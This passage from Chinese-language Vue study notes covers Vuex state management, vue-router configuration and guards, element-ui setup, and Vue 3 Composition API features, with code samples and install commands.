//准备mutations----用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了',state,value);
state.sum = state.sum + value;
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了',state,value);
state.sum = state.sum - value;
}
}
//准备state----用于存储数据
const state = {
sum:0, //当前的和
}
const store = new Vuex.Store({
actions:actions,
mutations:mutations,
state:state
})
//暴露/导出store
export default store
src/components/Count.vue
<template>
<div>
<h1>当前求和为:{{$store.state.sum}}</h1>
<select name="" id="" v-model="n">
<option :value="1">1</option>
<option :value="2">2</option>
<option :value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'Count',
data() {
return {
n:1 //用户选择的数
}
},
methods: {
increment(){
this.$store.dispatch('jia',this.n);
},
decrement(){
// this.$store.dispatch('jian',this.n);
this.$store.commit('JIAN',this.n);
},
incrementOdd(){
this.$store.dispatch('jiaOdd',this.n);
},
incrementWait(){
this.$store.dispatch('jiaWait',this.n);
}
},
mounted() {
console.log('Count.vue',this)
},
}
</script>
<style scoped>
button{
margin-left: 5px;
}
</style>
4、getters的使用
1. 概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
2. 在```store.js```中追加```getters```配置
```js
......
const getters = {
bigSum(state){
return state.sum * 10
}
}
//创建并暴露store
export default new Vuex.Store({
......
getters
})
- 组件中读取数据:
$store.getters.bigSum
5、四个map方法的使用
-
mapState方法:用于帮助我们映射
state
中的数据为计算属性computed: { // 1、手写计算属性接取store的值 // sum(){ // return this.$store.state.sum; // }, // school(){ // return this.$store.state.school; // }, // subject(){ // return this.$store.state.subject; // }, // 2、借助mapState生成计算属性,从state中读取数据(对象写法) // ...mapState({sum:'sum',school:'school',subject:'subject'}), // 3、借助mapState生成计算属性,从state中读取数据(数组写法) ...mapState(['sum','school','subject']), },
-
mapGetters方法:用于帮助我们映射
getters
中的数据为计算属性computed: { // 1、手写计算属性接取store的值 // bigSum(){ // return this.$store.getters.bigSum; // }, // 2、借助mapGetters生成计算属性,从state中读取数据(对象写法) // ...mapGetters({bigSum:'bigSum'}), // 3、借助mapGetters生成计算属性,从state中读取数据(数组写法) ...mapGetters(['bigSum']), },
-
mapActions方法:用于帮助我们生成与
actions
对话的方法,即:包含$store.dispatch(xxx)
的函数methods:{ // 1、手写计算属性发送值 // JIA(){ // // this.$store.dispatch('jia',this.n); // this.$store.commit('JIA',this.n); // }, // JIAN(){ // // this.$store.dispatch('jian',this.n); // this.$store.commit('JIAN',this.n); // }, // 2、借助mapMutations生成对应的方法,方法中调用commit去联系mutations(对象写法) // ...mapMutations({JIA:'JIA',JIAN:'JIAN'}), // 3、借助mapMutations生成对应的方法,方法中调用commit去联系mutations(数组写法) ...mapMutations(['JIA','JIAN']), }
-
mapMutations方法:用于帮助我们生成与
mutations
对话的方法,即:包含$store.commit(xxx)
的函数methods:{ // 1、手写计算属性发送值 // jiaOdd(){ // this.$store.dispatch('jiaOdd',this.n); // }, // jiaWait(){ // this.$store.dispatch('jiaWait',this.n); // }, // 2、借助mapActions生成对应的方法,方法中调用commit去联系actions(对象写法) // ...mapActions({jiaOdd:'jiaOdd',jiaWait:'jiaWait'}), // 3、借助mapActions生成对应的方法,方法中调用commit去联系actions(数组写法) ...mapActions(['jiaOdd','jiaWait']), }
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象。
6、模块化+命名空间
-
目的:让代码更好维护,让多种数据分类更加明确。
-
修改
store.js
const countAbout = { namespaced:true,//开启命名空间 state:{x:1}, mutations: { ... }, actions: { ... }, getters: { bigSum(state){ return state.sum * 10 } } } const personAbout = { namespaced:true,//开启命名空间 state:{ ... }, mutations: { ... }, actions: { ... } } const store = new Vuex.Store({ modules: { countAbout, personAbout } })
-
开启命名空间后,组件中读取state数据:
//方式一:自己直接读取 this.$store.state.personAbout.list //方式二:借助mapState读取: ...mapState('countAbout',['sum','school','subject']),
-
开启命名空间后,组件中读取getters数据:
//方式一:自己直接读取 this.$store.getters['personAbout/firstPersonName'] //方式二:借助mapGetters读取: ...mapGetters('countAbout',['bigSum'])
-
开启命名空间后,组件中调用dispatch
//方式一:自己直接dispatch this.$store.dispatch('personAbout/addPersonWang',person) //方式二:借助mapActions: ...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
-
开启命名空间后,组件中调用commit
//方式一:自己直接commit this.$store.commit('personAbout/ADD_PERSON',person) //方式二:借助mapMutations: ...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
24、路由
PS E:\VueProjects\Vue_study> npm install vue-router@3
npm WARN saveError ENOENT: no such file or directory, open 'E:\VueProjects\Vue_study\package.json'
npm WARN enoent ENOENT: no such file or directory, open 'E:\VueProjects\Vue_study\package.json'
npm WARN vuex@3.6.2 requires a peer of vue@^2.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN Vue_study No description
npm WARN Vue_study No repository field.
npm WARN Vue_study No README data
npm WARN Vue_study No license field.
+ vue-router@3.5.3
added 1 package from 1 contributor in 10.539s
- 理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
- 前端路由:key是路径,value是组件。
1.基本使用
-
安装vue-router,命令:
npm i vue-router@3
-
应用插件:
Vue.use(VueRouter)
-
编写router配置项:
//引入VueRouter import VueRouter from 'vue-router' //引入Luyou 组件 import About from '../components/About' import Home from '../components/Home' //创建router实例对象,去管理一组一组的路由规则 const router = new VueRouter({ routes:[ { path:'/about', component:About }, { path:'/home', component:Home } ] }) //暴露router export default router
-
实现切换(active-class可配置高亮样式)
<router-link active-class="active" to="/about">About</router-link>
-
指定展示位置
<router-view></router-view>
2.几个注意点
- 路由组件通常存放在
pages
文件夹,一般组件通常存放在components
文件夹。 - 通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
- 每个组件都有自己的
$route
属性,里面存储着自己的路由信息。 - 整个应用只有一个router,可以通过组件的
$router
属性获取到。
3.多级路由(多级路由)
-
配置路由规则,使用children配置项:
routes:[ { path:'/about', component:About, }, { path:'/home', component:Home, children:[ //通过children配置子级路由 { path:'news', //此处一定不要写:/news component:News }, { path:'message',//此处一定不要写:/message component:Message } ] } ]
-
跳转(要写完整路径):
<router-link to="/home/news">News</router-link>
4.路由的query参数
-
传递参数
<!-- 跳转并携带query参数,to的字符串写法 --> <router-link :to="/home/message/detail?id=666&title=你好">跳转</router-link> <!-- 跳转并携带query参数,to的对象写法 --> <router-link :to="{ path:'/home/message/detail', query:{ id:666, title:'你好' } }" >跳转</router-link>
-
接收参数:
$route.query.id $route.query.title
5.命名路由
-
作用:可以简化路由的跳转。
-
如何使用
-
给路由命名:
{ path:'/demo', component:Demo, children:[ { path:'test', component:Test, children:[ { name:'hello' //给路由命名 path:'welcome', component:Hello, } ] } ] }
-
简化跳转:
<!--简化前,需要写完整的路径 --> <router-link to="/demo/test/welcome">跳转</router-link> <!--简化后,直接通过名字跳转 --> <router-link :to="{name:'hello'}">跳转</router-link> <!--简化写法配合传递参数 --> <router-link :to="{ name:'hello', query:{ id:666, title:'你好' } }" >跳转</router-link>
-
6.路由的params参数
-
配置路由,声明接收params参数
{ path:'/home', component:Home, children:[ { path:'news', component:News }, { component:Message, children:[ { name:'xiangqing', path:'detail/:id/:title', //使用占位符声明接收params参数 component:Detail } ] } ] }
-
传递参数
<!-- 跳转并携带params参数,to的字符串写法 --> <router-link :to="/home/message/detail/666/你好">跳转</router-link> <!-- 跳转并携带params参数,to的对象写法 --> <router-link :to="{ name:'xiangqing', params:{ id:666, title:'你好' } }" >跳转</router-link>
特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
-
接收参数:
$route.params.id $route.params.title
7.路由的props配置
作用:让路由组件更方便的收到参数
{
name:'xiangqing',
path:'detail/:id',
component:Detail,
//第一种写法:props值为对象,该对象中所有的key-value的组合最终都会通过props传给Detail组件
// props:{a:900}
//第二种写法:props值为布尔值,布尔值为true,则把路由收到的所有params参数通过props传给Detail组件
// props:true
//第三种写法:props值为函数,该函数返回的对象中每一组key-value都会通过props传给Detail组件
props(route){
return {
id:route.query.id,
title:route.query.title
}
}
}
8.<router-link>
的replace属性
- 作用:控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式:分别为
push
和replace
,push
是追加历史记录,replace
是替换当前记录。路由跳转时候默认为push
- 如何开启
replace
模式:<router-link replace .......>News</router-link>
9.编程式路由导航
-
作用:不借助
<router-link>
实现路由跳转,让路由跳转更加灵活 -
具体编码:
//$router的两个API this.$router.push({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.replace({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.forward() //前进 this.$router.back() //后退 this.$router.go() //可前进也可后退
10.缓存路由组件
-
作用:让不展示的路由组件保持挂载,不被销毁。
-
具体编码:
<keep-alive include="News"> <router-view></router-view> </keep-alive>
11.两个新的生命周期钩子
- 作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
- 具体名字:
activated
路由组件被激活时触发。deactivated
路由组件失活时触发。
12.路由守卫
-
作用:对路由进行权限控制
-
分类:全局守卫、独享守卫、组件内守卫
-
全局守卫:
//全局前置守卫:初始化时执行、每次路由切换前执行 router.beforeEach((to,from,next)=>{ console.log('beforeEach',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ //权限控制的具体规则 next() //放行 }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() //放行 } }) //全局后置守卫:初始化时执行、每次路由切换后执行 router.afterEach((to,from)=>{ console.log('afterEach',to,from) if(to.meta.title){ document.title = to.meta.title //修改网页的title }else{ document.title = 'vue_test' } })
-
独享守卫:
beforeEnter(to,from,next){ console.log('beforeEnter',to,from) if(to.meta.isAuth){ //判断当前路由是否需要进行权限控制 if(localStorage.getItem('school') === 'atguigu'){ next() }else{ alert('暂无权限查看') // next({name:'guanyu'}) } }else{ next() } }
-
组件内守卫:
//进入守卫:通过路由规则,进入该组件时被调用 beforeRouteEnter (to, from, next) { }, //离开守卫:通过路由规则,离开该组件时被调用 beforeRouteLeave (to, from, next) { }
13.路由器的两种工作模式
-
对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
-
hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
-
hash模式:
- 地址中永远带着#号,不美观 。
- 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
- 兼容性较好。
-
history模式:
- 地址干净,美观 。
- 兼容性和hash模式相比略差。
- 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题。
25、服务端运行前端代码
test_server
1、项目打包生成dist文件
npm run build
2、初始化服务器
npm init
3、安装express
npm install express
4、新建并编写服务器主文件server.js
5、新建static文件夹存放静态资源
6、将打包生成的dist文件里的东西放入staitc文件夹里
7、运行node server
#解决路由history模式下的刷新页面404
1、npm官网:https://www.npmjs.com/
2、搜索connect-history-api-fallback中间件
https://www.npmjs.com/package/connect-history-api-fallback
3、下载connect-history-api-fallback
npm install --save connect-history-api-fallback
26、element-ui的基本使用
1、安装element-ui
npm install element-ui
2、编写main.js
```vue
import Vue from 'vue'
import App from './App.vue'
//引入element-ui组件库
import ElementUI from 'element-ui';
//引入element-ui全部样式
import 'element-ui/lib/theme-chalk/index.css';
Vue.config.productionTip = false
//使用element-ui
Vue.use(ElementUI);
new Vue({
render:h=>h(App),
}).$mount('#app')
```
27、按需引入
1、安装babel-plugin-component
npm install babel-plugin-component -D
2、修改babel.config.js
```js
module.exports = {
presets: [
'@vue/cli-plugin-babel/preset',
// ["es2015", { "modules": false }],
["@babel/preset-env", { "modules": false }]
],
plugins: [
[
"component",
{
"libraryName": "element-ui",
"styleLibraryName": "theme-chalk"
}
]
]
}
```
3、编写main.js
```vue
import Vue from 'vue'
import App from './App.vue'
//引入element-ui组件库
// import ElementUI from 'element-ui';
//引入element-ui全部样式
// import 'element-ui/lib/theme-chalk/index.css';
//按需引入element-ui组件
import { Button, Row, DatePicker } from 'element-ui';
Vue.config.productionTip = false
//使用element-ui
// Vue.use(ElementUI);
//按需引入使用element-ui
Vue.component('el-button', Button);
Vue.component('el-row', Row);
Vue.component('el-date-picker', DatePicker);
new Vue({
render:h=>h(App),
}).$mount('#app')
```
src/App.vue
<template>
<div>
<button>原生的按钮</button>
<input type="text" name="" id="">
<el-row>
<el-button>默认按钮</el-button>
<el-button type="primary">主要按钮</el-button>
<el-button type="success">成功按钮</el-button>
<el-button type="info">信息按钮</el-button>
<el-button type="warning">警告按钮</el-button>
<el-button type="danger">危险按钮</el-button>
</el-row>
<el-date-picker
type="date"
placeholder="选择日期">
</el-date-picker>
</div>
</template>
<script>
export default {
name:'App',
components:{
}
}
</script>
三、Vue3
一、Vue3简介

1.Vue3简介
- 2020年9月18日,Vue.js发布3.0版本,代号:One Piece(海贼王)
- 耗时2年多、2600+次提交、30+个RFC、600+次PR、99位贡献者
- github上的tags地址:https://github.com/vuejs/vue-next/releases/tag/v3.0.0
2.Vue3带来了什么
1.性能的提升
-
打包大小减少41%
-
初次渲染快55%, 更新渲染快133%
-
内存减少54%
…
2.源码的升级
-
使用Proxy代替defineProperty实现响应式
-
重写虚拟DOM的实现和Tree-Shaking
…
3.拥抱TypeScript
- Vue3可以更好的支持TypeScript
4.新的特性
-
Composition API(组合API)
- setup配置
- ref与reactive
- watch与watchEffect
- provide与inject
- …
-
新的内置组件
- Fragment
- Teleport
- Suspense
-
其他改变
- 新的生命周期钩子
- data 选项应始终被声明为一个函数
- 移除keyCode支持作为 v-on 的修饰符
- …
二、创建Vue3.0工程
1.使用 vue-cli 创建
官方文档:https://cli.vuejs.org/zh/guide/creating-a-project.html#vue-create
## 查看@vue/cli版本,确保@vue/cli版本在4.5.0以上
vue --version
## 安装或者升级你的@vue/cli
npm install -g @vue/cli
## 创建
vue create vue3_test
## 启动
cd vue3_test
npm run serve
2.使用 vite 创建
官方文档:https://v3.cn.vuejs.org/guide/installation.html#vite
vite官网:https://vitejs.cn
- 什么是vite?—— 新一代前端构建工具。
- 优势如下:
- 开发环境中,无需打包操作,可快速的冷启动。
- 轻量快速的热重载(HMR)。
- 真正的按需编译,不再等待整个应用编译完成。
- 传统构建 与 vite构建对比图
## 创建工程
npm init vite-app <project-name>
## 进入工程目录
cd <project-name>
## 安装依赖
npm install
## 运行
npm run dev
三、常用 Composition API
官方文档: https://v3.cn.vuejs.org/guide/composition-api-introduction.html
1.拉开序幕的setup
- 理解:Vue3.0中一个新的配置项,值为一个函数。
- setup是所有Composition API(组合API)“ 表演的舞台 ”。
- 组件中所用到的:数据、方法等等,均要配置在setup中。
- setup函数的两种返回值:
- 若返回一个对象,则对象中的属性、方法, 在模板中均可以直接使用。(重点关注!)
- 若返回一个渲染函数:则可以自定义渲染内容。(了解)
- 注意点:
- 尽量不要与Vue2.x配置混用
- Vue2.x配置(data、methos、computed…)中可以访问到setup中的属性、方法。
- 但在setup中不能访问到Vue2.x配置(data、methos、computed…)。
- 如果有重名, setup优先。
- setup不能是一个async函数,因为返回值不再是return的对象, 而是promise, 模板看不到return对象中的属性。(后期也可以返回一个Promise实例,但需要Suspense和异步组件的配合)
- 尽量不要与Vue2.x配置混用
2.ref函数
- 作用: 定义一个响应式的数据
- 语法:
const xxx = ref(initValue)
- 创建一个包含响应式数据的引用对象(reference对象,简称ref对象)。
- JS中操作数据:
xxx.value
- 模板中读取数据: 不需要.value,直接:
<div>{{xxx}}</div>
- 备注:
- 接收的数据可以是:基本类型、也可以是对象类型。
- 基本类型的数据:响应式依然是靠
Object.defineProperty()
的get
与set
完成的。 - 对象类型的数据:内部 “ 求助 ” 了Vue3.0中的一个新函数——
reactive
函数。
3.reactive函数
- 作用: 定义一个对象类型的响应式数据(基本类型不要用它,要用
ref
函数) - 语法:
const 代理对象= reactive(源对象)
接收一个对象(或数组),返回一个代理对象(Proxy的实例对象,简称proxy对象) - reactive定义的响应式数据是“深层次的”。
- 内部基于 ES6 的 Proxy 实现,通过代理对象操作源对象内部数据进行操作。
4.Vue3.0中的响应式原理
vue2.x的响应式
-
实现原理:
-
对象类型:通过
Object.defineProperty()
对属性的读取、修改进行拦截(数据劫持)。 -
数组类型:通过重写更新数组的一系列方法来实现拦截。(对数组的变更方法进行了包裹)。
Object.defineProperty(data, 'count', { get () {}, set () {} })
-
-
存在问题:
- 新增属性、删除属性, 界面不会更新。
- 直接通过下标修改数组, 界面不会自动更新。
Vue3.0的响应式
-
实现原理:
-
通过Proxy(代理): 拦截对象中任意属性的变化, 包括:属性值的读写、属性的添加、属性的删除等。
-
通过Reflect(反射): 对源对象的属性进行操作。
-
MDN文档中描述的Proxy与Reflect:
-
Proxy:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Proxy
-
Reflect:https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Reflect
new Proxy(data, { // 拦截读取属性值 get (target, prop) { return Reflect.get(target, prop) }, // 拦截设置属性值或添加新属性 set (target, prop, value) { return Reflect.set(target, prop, value) }, // 拦截删除属性 deleteProperty (target, prop) { return Reflect.deleteProperty(target, prop) } }) proxy.name = 'tom'
-
-
5.reactive对比ref
- 从定义数据角度对比:
- ref用来定义:基本类型数据。
- reactive用来定义:对象(或数组)类型数据。
- 备注:ref也可以用来定义对象(或数组)类型数据, 它内部会自动通过
reactive
转为代理对象。
- 从原理角度对比:
- ref通过
Object.defineProperty()
的get
与set
来实现响应式(数据劫持)。 - reactive通过使用Proxy来实现响应式(数据劫持), 并通过Reflect操作源对象内部的数据。
- ref通过
- 从使用角度对比:
- ref定义的数据:操作数据需要
.value
,读取数据时模板中直接读取不需要.value
。 - reactive定义的数据:操作数据与读取数据:均不需要
.value
。
- ref定义的数据:操作数据需要
6.setup的两个注意点
-
setup执行的时机
- 在beforeCreate之前执行一次,this是undefined。
-
setup的参数
- props:值为对象,包含:组件外部传递过来,且组件内部声明接收了的属性。
- context:上下文对象
- attrs: 值为对象,包含:组件外部传递过来,但没有在props配置中声明的属性, 相当于
this.$attrs
。 - slots: 收到的插槽内容, 相当于
this.$slots
。 - emit: 分发自定义事件的函数, 相当于
this.$emit
。
- attrs: 值为对象,包含:组件外部传递过来,但没有在props配置中声明的属性, 相当于
7.计算属性与监视
1.computed函数
-
与Vue2.x中computed配置功能一致
-
写法
import {computed} from 'vue' setup(){ ... //计算属性——简写 let fullName = computed(()=>{ return person.firstName + '-' + person.lastName }) //计算属性——完整 let fullName = computed({ get(){ return person.firstName + '-' + person.lastName }, set(value){ const nameArr = value.split('-') person.firstName = nameArr[0] person.lastName = nameArr[1] } }) }
2.watch函数
-
与Vue2.x中watch配置功能一致
-
两个小“坑”:
- 监视reactive定义的响应式数据时:oldValue无法正确获取、强制开启了深度监视(deep配置失效)。
- 监视reactive定义的响应式数据中某个属性时:deep配置有效。
//情况一:监视ref定义的响应式数据 watch(sum,(newValue,oldValue)=>{ console.log('sum变化了',newValue,oldValue) },{immediate:true}) //情况二:监视多个ref定义的响应式数据 watch([sum,msg],(newValue,oldValue)=>{ console.log('sum或msg变化了',newValue,oldValue) }) /* 情况三:监视reactive定义的响应式数据 若watch监视的是reactive定义的响应式数据,则无法正确获得oldValue!! 若watch监视的是reactive定义的响应式数据,则强制开启了深度监视 */ watch(person,(newValue,oldValue)=>{ console.log('person变化了',newValue,oldValue) },{immediate:true,deep:false}) //此处的deep配置不再奏效 //情况四:监视reactive定义的响应式数据中的某个属性 watch(()=>person.name,(newValue,oldValue)=>{ console.log('person的name变化了',newValue,oldValue) },{immediate:true,deep:true}) //情况五:监视reactive定义的响应式数据中的某些属性 watch([()=>person.name,()=>person.age],(newValue,oldValue)=>{ console.log('person的name或age变化了',newValue,oldValue) },{immediate:true,deep:true}) //特殊情况 watch(()=>person.job,(newValue,oldValue)=>{ console.log('person的job变化了',newValue,oldValue) },{deep:true}) //此处由于监视的是reactive素定义的对象中的某个属性,所以deep配置有效
3.watchEffect函数
-
watch的套路是:既要指明监视的属性,也要指明监视的回调。
-
watchEffect的套路是:不用指明监视哪个属性,监视的回调中用到哪个属性,那就监视哪个属性。
-
watchEffect有点像computed:
- 但computed注重的计算出来的值(回调函数的返回值),所以必须要写返回值。
- 而watchEffect更注重的是过程(回调函数的函数体),所以不用写返回值。
//watchEffect所指定的回调中用到的数据只要发生变化,则直接重新执行回调。 watchEffect(()=>{ const x1 = sum.value const x2 = person.age console.log('watchEffect配置的回调执行了') })
8.生命周期

1
- Vue3.0中可以继续使用Vue2.x中的生命周期钩子,但有有两个被更名:
beforeDestroy
改名为beforeUnmount
destroyed
改名为unmounted
- Vue3.0也提供了 Composition API 形式的生命周期钩子,与Vue2.x中钩子对应关系如下:
beforeCreate
===>setup()
created
=======>setup()
beforeMount
===>onBeforeMount
mounted
=======>onMounted
beforeUpdate
===>onBeforeUpdate
updated
=======>onUpdated
beforeUnmount
==>onBeforeUnmount
unmounted
=====>onUnmounted
9.自定义hook函数
-
什么是hook?—— 本质是一个函数,把setup函数中使用的Composition API进行了封装。
-
类似于vue2.x中的mixin。
-
自定义hook的优势: 复用代码, 让setup中的逻辑更清楚易懂。
10.toRef
-
作用:创建一个 ref 对象,其value值指向另一个对象中的某个属性。
-
语法:
const name = toRef(person,'name')
-
应用: 要将响应式对象中的某个属性单独提供给外部使用时。
-
扩展:
toRefs
与toRef
功能一致,但可以批量创建多个 ref 对象,语法:toRefs(person)
四、其它 Composition API
1.shallowReactive 与 shallowRef
-
shallowReactive:只处理对象最外层属性的响应式(浅响应式)。
-
shallowRef:只处理基本数据类型的响应式, 不进行对象的响应式处理。
-
什么时候使用?
- 如果有一个对象数据,结构比较深, 但变化时只是外层属性变化 ===> shallowReactive。
- 如果有一个对象数据,后续功能不会修改该对象中的属性,而是生新的对象来替换 ===> shallowRef。
2.readonly 与 shallowReadonly
- readonly: 让一个响应式数据变为只读的(深只读)。
- shallowReadonly:让一个响应式数据变为只读的(浅只读)。
- 应用场景: 不希望数据被修改时。
3.toRaw 与 markRaw
- toRaw:
- 作用:将一个由
reactive
生成的响应式对象转为普通对象。 - 使用场景:用于读取响应式对象对应的普通对象,对这个普通对象的所有操作,不会引起页面更新。
- 作用:将一个由
- markRaw:
- 作用:标记一个对象,使其永远不会再成为响应式对象。
- 应用场景:
- 有些值不应被设置为响应式的,例如复杂的第三方类库等。
- 当渲染具有不可变数据源的大列表时,跳过响应式转换可以提高性能。
4.customRef
-
作用:创建一个自定义的 ref,并对其依赖项跟踪和更新触发进行显式控制。
-
实现防抖效果:
<template> <input type="text" v-model="keyword"> <h3>{{keyword}}</h3> </template> <script> import {ref,customRef} from 'vue' export default { name:'Demo', setup(){ // let keyword = ref('hello') //使用Vue准备好的内置ref //自定义一个myRef function myRef(value,delay){ let timer //通过customRef去实现自定义 return customRef((track,trigger)=>{ return{ get(){ track() //告诉Vue这个value值是需要被“追踪”的 return value }, set(newValue){ clearTimeout(timer) timer = setTimeout(()=>{ value = newValue trigger() //告诉Vue去更新界面 },delay) } } }) } let keyword = myRef('hello',500) //使用程序员自定义的ref return { keyword } } } </script>
5.provide 与 inject

-
作用:实现祖与后代组件间通信
-
套路:父组件有一个
provide
选项来提供数据,后代组件有一个inject
选项来开始使用这些数据 -
具体写法:
-
祖组件中:
setup(){ ...... let car = reactive({name:'奔驰',price:'40万'}) provide('car',car) ...... }
-
后代组件中:
setup(props,context){ ...... const car = inject('car') return {car} ...... }
-
6.响应式数据的判断
- isRef: 检查一个值是否为一个 ref 对象
- isReactive: 检查一个对象是否是由
reactive
创建的响应式代理 - isReadonly: 检查一个对象是否是由
readonly
创建的只读代理 - isProxy: 检查一个对象是否是由
reactive
或者readonly
方法创建的代理
五、Composition API 的优势
1.Options API 存在的问题(配置式API)
使用传统OptionsAPI中,新增或者修改一个需求,就需要分别在data,methods,computed里修改 。

2.Composition API 的优势(组合式API)
我们可以更加优雅的组织我们的代码,函数。让相关功能的代码更加有序的组织在一起。
六、新的组件
1.Fragment
- 在Vue2中: 组件必须有一个根标签==
==
- 在Vue3中: 组件可以没有根标签, 内部会将多个标签包含在一个Fragment虚拟元素中
- 好处: 减少标签层级, 减小内存占用
2.Teleport
-
什么是Teleport?——
Teleport
是一种能够将我们的组件html结构移动到指定位置的技术。<teleport to="移动位置"> <div v-if="isShow" class="mask"> <div class="dialog"> <h3>我是一个弹窗</h3> <button @click="isShow = false">关闭弹窗</button> </div> </div> </teleport>
3.Suspense
-
等待异步组件时渲染一些额外内容,让应用有更好的用户体验
-
使用步骤:
-
异步引入组件
import {defineAsyncComponent} from 'vue' const Child = defineAsyncComponent(()=>import('./components/Child.vue'))
-
使用
Suspense
包裹组件,并配置好default
与fallback
<template> <div class="app"> <h3>我是App组件</h3> <Suspense> <template v-slot:default> <Child/> </template> <template v-slot:fallback> <h3>加载中.....</h3> </template> </Suspense> </div> </template>
-
七、其他
1.全局API的转移
-
Vue 2.x 有许多全局 API 和配置。
-
例如:注册全局组件、注册全局指令等。
//注册全局组件 Vue.component('MyButton', { data: () => ({ count: 0 }), template: '<button @click="count++">Clicked {{ count }} times.</button>' }) //注册全局指令 Vue.directive('focus', { inserted: el => el.focus() }
-
-
Vue3.0中对这些API做出了调整:
-
将全局的API,即:
Vue.xxx
调整到应用实例(app
)上2.x 全局 API( Vue
)3.x 实例 API ( app
)Vue.config.xxxx app.config.xxxx Vue.config.productionTip 移除 Vue.component app.component Vue.directive app.directive Vue.mixin app.mixin Vue.use app.use Vue.prototype app.config.globalProperties
-
2.其他改变
-
data选项应始终被声明为一个函数。
-
过度类名的更改:
-
Vue2.x写法
.v-enter, .v-leave-to { opacity: 0; } .v-leave, .v-enter-to { opacity: 1; }
-
Vue3.x写法
.v-enter-from, .v-leave-to { opacity: 0; } .v-leave-from, .v-enter-to { opacity: 1; }
-
-
移除keyCode作为 v-on 的修饰符,同时也不再支持
config.keyCodes
-
移除
v-on.native
修饰符-
父组件中绑定事件
<my-component v-on:close="handleComponentEvent" v-on:click="handleNativeClickEvent" />
-
子组件中声明自定义事件
<script> export default { emits: ['close'] } </script>
-
-
移除过滤器(filter)
过滤器虽然这看起来很方便,但它需要一个自定义语法,打破大括号内表达式是 “只是 JavaScript” 的假设,这不仅有学习成本,而且有实现成本!建议用方法调用或计算属性去替换过滤器。
四、小技巧
一、强制刷新页面
1.强制刷新页面
按住shift+刷新